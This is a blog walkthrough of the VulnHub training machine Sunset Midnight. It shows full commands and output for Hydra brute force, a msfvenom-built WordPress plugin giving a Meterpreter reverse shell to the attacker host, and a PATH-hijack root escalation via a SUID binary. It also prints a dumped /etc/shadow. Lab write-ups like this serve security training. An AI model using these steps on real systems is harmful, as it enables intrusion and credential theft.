Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM

Next up is my VulnHub Sunset Midnight Walkthrough.
It’s time for another VulnHub write-up to follow-up my last post!
This time, it’s Sunset Midnight by whitecr0wz, which you can download here
If you prefer video and audio over just reading the text, then you can find the YouTube version of this post below.
That said, don’t forget to hit those like and subscribe buttons to help support the blog and channel!
First, I did an Nmap sweep of my network to get my target’s IP address.
root@kali:~/midnight# nmap -sn 192.168.5.0/24 Starting Nmap 7.70 ( https://nmap.org ) at 2020-08-13 21:46 EDT Nmap scan report for pfSense.sanctuary (192.168.5.1) ... Nmap scan report for 192.168.5.134 Host is up (0.00017s latency). MAC Address: 08:00:27:D1:9A:FF (Oracle VirtualBox virtual NIC)
Next, I used Nmap again and saw that ports 22, 80, and 3306 were open on my target.
root@kali:~/midnight# nmap -A 192.168.5.134 Starting Nmap 7.70 ( https://nmap.org ) at 2020-08-13 21:47 EDT Nmap scan report for 192.168.5.134 Host is up (0.00056s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 9c:fe:0b:8b:8d:15:e7:72:7e:3c:23:e5:86:55:51:2d (RSA) | 256 fe:eb:ef:5d:40:e7:06:67:9b:63:67:f8:d9:7e:d3:e2 (ECDSA) |_ 256 35:83:68:2c:33:8b:b4:6c:24:21:20:0d:52:ed:cd:16 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-robots.txt: 1 disallowed entry |_/wp-admin/ |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Did not follow redirect to http://sunset-midnight/ 3306/tcp open mysql MySQL 5.5.5-10.3.22-MariaDB-0+deb10u1 | mysql-info: | Protocol: 10 | Version: 5.5.5-10.3.22-MariaDB-0+deb10u1 | Thread ID: 13 | Capabilities flags: 63486 | Some Capabilities: Speaks41ProtocolOld, IgnoreSigpipes, Support41Auth, SupportsLoadDataLocal, LongColumnFlag, SupportsTransactions, Speaks41ProtocolNew, SupportsCompression, FoundRows, InteractiveClient, ODBCClient, ConnectWithDatabase, DontAllowDatabaseTableColumn, IgnoreSpaceBeforeParenthesis, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments | Status: Autocommit | Salt: ^DvF;45JTJRA-[dfTR|: |_ Auth Plugin Name: 104 MAC Address: 08:00:27:D1:9A:FF (Oracle VirtualBox virtual NIC) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.70%E=4%D=8/13%OT=22%CT=1%CU=43376%PV=Y%DS=1%DC=D%G=Y%M=080027%T OS:M=5F35ED3A%P=i686-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%T OS:S=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5= OS:M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=F OS:E88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0% OS:Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S= OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R= OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N% OS:T=40%CD=S) Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.56 ms 192.168.5.134 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 26.41 seconds
When I visited port 80, I saw a default WordPress installation.
Checking the first post, I saw that ‘admin’ was an author of the blog.
Next, I performed some username enumeration, to verify that ‘admin’ was the correct username.
I verified that the instance was vulnerable to username enumeration by testing a fake username.
When I ran CMSmap, it didn’t find anything useful for me to target first.
root@kali:~/tools/CMSmap# python3 cmsmap.py http://sunset-midnight/ [-] Date & Time: 13/08/2020 22:07:34 [-] Updating wordpress default files [-] Updating wordpress default folders [-] Updating joomla default files ... <snip> ... [-] WordPress usernames identified: [M] admin ... <snip> ... [M] EDB-ID: 37826 "WordPress Core 3.4.2 - Multiple Path Disclosure Vulnerabilities" [M] EDB-ID: 37902 "WordPress Plugin Akismet - Multiple Cross-Site Scripting Vulnerabilities" ... <snip> ... [L] http://sunset-midnight/wp-content/plugins/simply-poll-master [-] Date & Time: 13/08/2020 22:08:16 [-] Completed in: 0:00:41
First, since CMSmap didn’t find anything interesting, I tried to guess the WordPress ‘admin’ password using Hydra.
root@kali:~/midnight# hydra -L users.txt -P /usr/share/wordlists/rockyou.txt sunset-midnight -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location' -t 64 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-13 22:17:57 [DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:0), ~14344399 tries per task [DATA] attacking http-post-form://sunset-midnight:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location [ATTEMPT] target sunset-midnight - login "admin" - pass "123456" - 1 of 0 [child 14344399] (0/0) [ATTEMPT] target sunset-midnight - login "admin" - pass "12345" - 2 of 0 [child 14344399] (0/1) [ATTEMPT] target sunset-midnight - login "admin" - pass "123456789" - 3 of 0 [child 14344399] (0/2) [ATTEMPT] target sunset-midnight - login "admin" - pass "password" - 4 of 0 [child 14344399] (0/3) [ATTEMPT] target sunset-midnight - login "admin" - pass "iloveyou" - 5 of 0 [child 14344399] (0/4) ...
Unfortunately, I was unable to gain access to the WordPress user. Next, I pointed Hydra at the open MySQL instance, and was able to compromise the ‘root’ user!
root@kali:~/midnight# hydra -l root -P /usr/share/wordlists/rockyou.txt sunset-midnight mysql Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-13 22:20:39 [INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections) [DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:0), ~14344399 tries per task [DATA] attacking mysql://sunset-midnight:3306/ [3306][mysql] host: sunset-midnight login: root password: robert 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 1 final worker threads did not complete until end. [ERROR] 1 target did not resolve or could not be connected [ERROR] 4 targets did not complete Hydra (http://www.thc.org/thc-hydra) finished at 2020-08-13 22:20:51
With the MySQL password, I was able to connect successfully to the remote instance.
root@kali:~/midnight# mysql -u root -p -h 192.168.5.134 Enter password: Welcome to the MariaDB monitor. Commands end with ; or \g. Your MariaDB connection id is 30288 Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10 Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MariaDB [(none)]>
With the MySQL access, I grabbed the WordPress admin password hash from the database.
MariaDB [wordpress_db]> select * from wp_users; +----+------------+------------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+ | ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | +----+------------+------------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+ | 1 | admin | $P$BaWk4oeAmrdn453hR6O6BvDqoF9yy6/ | admin | [email protected] | http://sunset-midnight | 2020-07-16 19:10:47 | | 0 | admin | +----+------------+------------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+ 1 row in set (0.00 sec)
While I was unable to crack the MySQL hash on-stream, I used my privileges to reset the user’s password to ‘password’.
MariaDB [wordpress_db]> update wp_users set user_pass="5f4dcc3b5aa765d61d8327deb882cf99" WHERE ID=1; Query OK, 1 row affected (0.23 sec) Rows matched: 1 Changed: 1 Warnings: 0 MariaDB [wordpress_db]> select * from wp_users; +----+------------+----------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+ | ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | +----+------------+----------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+ | 1 | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | [email protected] | http://sunset-midnight | 2020-07-16 19:10:47 | | 0 | admin | +----+------------+----------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+ 1 row in set (0.00 sec)
After changing the admin’s password, I was able to successfully login to the WordPress administrative portal.
First, with admin access, I tried to add a PHP command shell to the active theme.
I went to the active Twenty Seventeen theme, and added a basic PHP system() call to the footer.
Unfortunately, I was unable to save my edits to the footer for some reason.
I tried to edit another PHP file in the theme, but was unsuccessful there as well.
After failing at adding a PHP webshell to the theme files, I moved on to uploading a malicious plugin.
First, I generated the malicious plugin and started up my listener using Malicious WordPress Plugin.
root@kali:~/tools# git clone https://github.com/wetw0rk/malicious-wordpress-plugin Cloning into 'malicious-wordpress-plugin'... remote: Enumerating objects: 17, done. remote: Counting objects: 100% (17/17), done. remote: Compressing objects: 100% (12/12), done. remote: Total 39 (delta 6), reused 12 (delta 5), pack-reused 22 Unpacking objects: 100% (39/39), done. root@kali:~/tools# cd malicious-wordpress-plugin/ root@kali:~/tools/malicious-wordpress-plugin# ls LICENSE.md README.md wordpwn.py root@kali:~/tools/malicious-wordpress-plugin# python wordpwn.py __ __ _ \ \ / /__ ____ __| |___ __ __ ___ \ \ /\ / / _ \| __/ _ | _ \ \ /\ / / _ \ \ V V / (_) | | | (_| | |_) \ V V /| | | | \_/\_/ \___/|_| \__, _| .__/ \_/\_/ |_| |_| |_| Usage: wordpwn.py [LHOST] [LPORT] [HANDLER] Example: wordpwn.py 192.168.0.6 8888 Y root@kali:~/tools/malicious-wordpress-plugin# python wordpwn.py 192.168.5.132 444 Y [*] Checking if msfvenom installed [+] msfvenom installed [+] Generating plugin script [+] Writing plugin script to file [+] Generating payload To file [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of php/base64 php/base64 succeeded with size 1507 (iteration=0) php/base64 chosen with final size 1507 Payload size: 1507 bytes [+] Writing files to zip [+] Cleaning up files [+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload [+] How to trigger the reverse shell : -> http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php -> http://(target)/wp-content/plugins/malicious/QwertyRocks.php [+] Launching handler
With the payload created, I uploaded it to the server.
When I visited the trigger page, Meterpreter caught my reverse shell!
=[ metasploit v4.17.34-dev ]
+ -- --=[ 1845 exploits - 1045 auxiliary - 320 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 192.168.5.132
LHOST => 192.168.5.132
resource (wordpress.rc)> set LPORT 444
LPORT => 444
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 192.168.5.132:444
[*] Sending stage (38247 bytes) to 192.168.5.134
[*] Meterpreter session 1 opened (192.168.5.132:444 -> 192.168.5.134:50624) at 2020-08-13 22:39:41 -0400
As expected, I had compromised the www-data user with my malicious plugin.
meterpreter > shell Process 1476 created. Channel 0 created. id uid=33(www-data) gid=33(www-data) groups=33(www-data)
First, I looked at the wp-config.php file, but the password there seemed hashed.
<?php /** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the * installation. You don't have to use the web site, you can * copy this file to "wp-config.php" and fill in the values. * * This file contains the following configurations: * * * MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://wordpress.org/support/article/editing-wp-config-php/ * * @package WordPress */ // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define( 'DB_NAME', 'wordpress_db' ); /** MySQL database username */ define( 'DB_USER', 'jose' ); /** MySQL database password */ define( 'DB_PASSWORD', '645dc5a8871d2a4269d4cbe23f6ae103' );
The passwd file mentioned a ‘jose’ user, so I figured that I would need to access that account before escalating to root.
www-data@midnight:/var/www/html/wordpress$ cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin jose:x:1000:1000:jose,,,:/home/jose:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
After reading some WordPress posts, I realized that the wp-config password wasn’t hashed, and it was the plaintext DB password for the ‘jose’ user.
www-data@midnight:/var/www/html/wordpress$ mysql -u jose -p mysql -u jose -p Enter password: 645dc5a8871d2a4269d4cbe23f6ae103 Welcome to the MariaDB monitor. Commands end with ; or \g. Your MariaDB connection id is 30344 Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10 Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MariaDB [(none)]> exit
Using the same username and password, I was able to switch over to this user account.
www-data@midnight:/var/www/html/wordpress$ su - jose su - jose Password: 645dc5a8871d2a4269d4cbe23f6ae103 jose@midnight:~$ id id uid=1000(jose) gid=1000(jose) groups=1000(jose),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
With access to this user, I was able to grab the user flag from the box!
jose@midnight:~$ cat user.txt cat user.txt 956a9564aa5632edca7b745c696f6575
Next, to escalate my privileges to root, I checked for any SUID binaries on the system.
jose@midnight:~$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /usr/bin/su /usr/bin/sudo /usr/bin/status /usr/bin/chfn /usr/bin/passwd /usr/bin/chsh /usr/bin/umount /usr/bin/newgrp /usr/bin/mount /usr/bin/gpasswd /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign
The /usr/bin/status binary looked interesting, so I started executing that.
jose@midnight:~$ /usr/bin/status /usr/bin/status sh: 1: service: not found Status of the SSH server:jose@midnight:~$ ls -al /usr/bin/status ls -al /usr/bin/status -rwsr-sr-x 1 root root 16768 Jul 18 15:54 /usr/bin/status jose@midnight:~$ file /usr/bin/status file /usr/bin/status /usr/bin/status: setuid, setgid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=0b60ab071f1d8a6295eedb7f6815e957f2936171, not stripped
When I executed this binary, it seemed to check the status of a service.
jose@midnight:~$ /usr/bin/status /usr/bin/status sh: 1: service: not found Status of the SSH server:jose@midnight:~$ test12345 test12345 -bash: test12345: command not found
After reading a StackOverflow thread, I realized that the “service: command not found” error indicated that the binary was literally trying to execute the ‘service’ binary.
jose@midnight:~$ service test12345 service test12345 -bash: service: command not found jose@midnight:~$ service test12345 status service test12345 status -bash: service: command not found jose@midnight:~$ service service -bash: service: command not found
With this information, I created a basic malicious ‘service’ binary for this status to execute.
jose@midnight:~$ cat service /bin/sh
Finally, I added this binary to my path, executed the status command, and escalated my privileges to root!
jose@midnight:~$ export PATH=$PATH:/home/jose jose@midnight:~$ /usr/bin/status /usr/bin/status # id id uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),1000(jose)
When I used cat to see the contents of the ‘status’ binary, it was clearer that it was trying to execute the ‘service’ command.
Now that I was the root user, I could grab the final flag and relax on my ASCII beach.
# cat root.txt
cat root.txt
___ ____
/' --;^/ ,-_\ \ | /
/ / --o\ o-\ \\ --(_)--
/-/-/|o|-|\-\\|\\ / | \
'` ` |-| `` '
|-|
|-|O
|-(\,__
...|-|\--,\_....
,;;;;;;;;;;;;;;;;;;;;;;;;,.
~,;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;,~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;, ______ --------- _____ ------
db2def9d4ddcb83902b884de39d426e6
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
The status binary was very simple, and I grabbed that from the box as well for this post.
#include <stdio.h>
int main(){
setuid(0);
setgid(0);
printf("Status of the SSH server:");
system("service ssh status");
}
Finally, as usual, I grabbed the shadow file in case anyone ever wants to crack some hashes.
# cat /etc/shadow root:$6$yVORZhi0xr64pxfx$T2zqDC9uYgjMjypBTO9L1L1Noi.ePaQeiNZHGblBnkBWjc29l/YZdRebfnL7CN2BbfaJ.8Nt8ZQsV5vbxW1BB.:18461:0:99999:7::: daemon:*:18459:0:99999:7::: bin:*:18459:0:99999:7::: sys:*:18459:0:99999:7::: sync:*:18459:0:99999:7::: games:*:18459:0:99999:7::: man:*:18459:0:99999:7::: lp:*:18459:0:99999:7::: mail:*:18459:0:99999:7::: news:*:18459:0:99999:7::: uucp:*:18459:0:99999:7::: proxy:*:18459:0:99999:7::: www-data:*:18459:0:99999:7::: backup:*:18459:0:99999:7::: list:*:18459:0:99999:7::: irc:*:18459:0:99999:7::: gnats:*:18459:0:99999:7::: nobody:*:18459:0:99999:7::: _apt:*:18459:0:99999:7::: systemd-timesync:*:18459:0:99999:7::: systemd-network:*:18459:0:99999:7::: systemd-resolve:*:18459:0:99999:7::: messagebus:*:18459:0:99999:7::: avahi-autoipd:*:18459:0:99999:7::: jose:$6$7F5Dd4cX2vge8H0e$1JQ1mlX6hMKfjVfb02nwlQsZ3gSWW9QAsO5liWHfUF5CAc.AOTD0JrBCjfkrgGBeOFDwDUB7Z4jg3vde1vKk//:18461:0:99999:7::: systemd-coredump:!!:18459:::::: sshd:*:18459:0:99999:7::: mysql:!:18459:0:99999:7:::
This was another simpler, yet interesting, box from whitecr0wz.
I’m not certain why the WordPress PHP shell didn’t work, so let me know if you have any ideas. The ‘service: not found’ was a fun little trick, even if it was just my lack of Linux error messages.
I know that there have been a ton of VulnHub posts recently, but I am still catching up on all of my stream highlights.
To catch me live, be sure to follow me on Twitch!
In the meantime, let me know if there is any other content that you’d like to see, or just come on over and watch/follow/subscribe to the Twitch channel!
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.
[…] It’s time for another VulnHub write-up to follow-up my Sunset Midnight post! […]